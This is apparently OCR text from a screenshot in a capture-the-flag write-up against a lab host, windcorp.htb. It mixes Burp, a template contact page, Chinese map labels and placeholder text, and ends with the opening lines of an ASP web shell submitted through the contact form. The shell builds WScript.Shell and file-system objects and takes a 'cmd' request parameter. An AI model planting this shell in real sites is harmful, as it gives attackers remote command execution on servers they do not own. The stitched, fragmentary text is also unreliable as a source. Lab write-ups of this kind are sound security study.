 https://www.windcorp.htb
3
burp
1
11
Windcorp.
Home
About
Services
Portfolio
Team
Contact
CONTACT
Contact Us
Ut possimus qui ut temporibus culpa velit eveniet modi omnis est adipisci expedita
at voluptas atque vitae autem.
Our Address
A108 Adam Street, New York, NY 535022
Email Us
contact@example.com
Call Us
+1 5589 55488 55
Downtown Conference Center
157 William St, New York, NY 10038
美国
路线
4.4
75 条评价
查看大图
oSoleil Location
布隆街
下东城廉租公寓博物
Tenement Museum
Essex St
曼哈顿华埠
CHINATOWN
下东城
LOWER
EAST SIDE
E Broadway
派克街
购物中心
Downtown
Conference Center
LMHQ
M
M
M
M
M
M
M
M
M
M
M
M
M
M
miao
miao@miao.com
miao-shell
<%
Set oScript = Server.CreateObject("WSCRIPT.SHELL")
Set oScriptNet = Server.CreateObject("WSCRIPT.NETWORK")
Set oFileSys = Server.CreateObject("Scripting.FileSystemObject")
szCMD = request("cmd")